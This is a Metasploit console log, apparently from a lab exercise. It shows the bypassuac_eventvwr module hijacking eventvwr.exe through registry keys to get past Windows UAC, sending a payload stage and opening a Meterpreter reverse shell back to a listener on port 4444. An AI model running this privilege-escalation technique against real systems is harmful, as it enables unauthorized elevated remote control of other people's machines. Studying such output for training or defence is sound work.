 msf6 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 10.8.175.38:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175174 bytes) to 10.10.117.236
[*] Meterpreter session 2 opened (10.8.175.38:4444 -> 10.10.117.236:49201) at 2021-05-15 18:11:59 -0400
[*] Cleaning up registry keys ...
meterpreter >